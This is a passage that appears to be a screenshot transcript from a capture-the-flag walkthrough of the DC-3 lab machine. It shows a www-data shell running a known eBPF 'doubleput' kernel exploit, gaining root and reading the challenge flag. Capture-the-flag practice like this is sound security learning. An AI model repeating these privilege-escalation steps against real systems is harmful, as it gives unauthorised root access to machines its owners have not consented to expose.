 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls -lah
ls -lah
total 60K
drwxr-x--- 3 www-data www-data 4.0K Feb 1 16:47 .
drwxr-xr-x 3 www-data www-data 4.0K Feb 1 16:45 ..
-rwxr-x--- 1 www-data www-data 155 Apr 26 2016 compile.sh
-rwxr-xr-x 1 www-data www-data 13K Feb 1 16:47 doubleput
-rw-r----- 1 www-data www-data 4.1K Apr 26 2016 doubleput.c
drwxr-xr-x 2 root root 0 Jan 1 1970 fuse_mount
-rwxr-xr-x 1 www-data www-data 7.9K Feb 1 16:47 hello
-rw-r----- 1 www-data www-data 2.2K Apr 26 2016 hello.c
-rwxr-xr-x 1 www-data www-data 7.4K Feb 1 16:47 suidhelper
-rw-r----- 1 www-data www-data 255 Apr 26 2016 suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
id
suid file detected, launching rootshell...
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33(www-data)
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cd /root
ls
the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
Gcow安全团队